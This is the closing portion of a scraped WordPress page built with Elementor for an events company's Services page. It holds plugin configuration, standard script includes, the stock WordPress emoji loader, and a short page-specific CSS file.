var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/eventosqualityone.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":251,"title":"Services%20-%20Eventos%20Quality%20One","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eventosqualityone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eventosqualityone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eventosqualityone.com/wp-content/uploads/elementor/css/post-251.css?ver=1645425906
body_size: 651
content:
.elementor-251 .elementor-element.elementor-element-5bb053c .section-title .sub-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-251 .elementor-element.elementor-element-5bb053c .section-title .title{margin:10px 0px 20px 0px;}.elementor-251 .elementor-element.elementor-element-5bb053c .rn-service-area{background-image:url("http://rainbowit.net/themes/trydo/wp-content/uploads/2020/09/bg-image-3-cur.png");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}@media(min-width:1025px){.elementor-251 .elementor-element.elementor-element-5bb053c .rn-service-area{background-attachment:scroll;}}